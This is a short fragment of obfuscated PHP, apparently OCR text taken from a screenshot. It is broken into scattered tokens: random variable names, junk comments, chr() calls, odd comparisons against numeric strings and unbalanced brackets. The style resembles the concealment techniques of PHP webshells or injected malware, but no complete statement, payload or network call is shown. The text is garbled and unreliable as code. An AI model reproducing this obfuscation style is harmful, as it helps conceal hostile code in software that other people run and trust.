
      chr (
72
)        .   
"*"
,
/*   aThf*/
$AeWDhAXqMQ
/*   
);;   

  */
false
)
/*DDO  */
{   

qMQ
);;   

);
$_H
 =       
'17636'
;   

e
     (   
$RFwcHHqvzS
    < 
$fcKpEzv
     )     {   

   bkXad */
$bHAuLTBKA
[
$RFwcHHqvzS
];
$_d
    =    
'22141'
==
/*   joX*/
false
)
/*v  */
{   

strtoupper(
$cxGiYUP
);;   
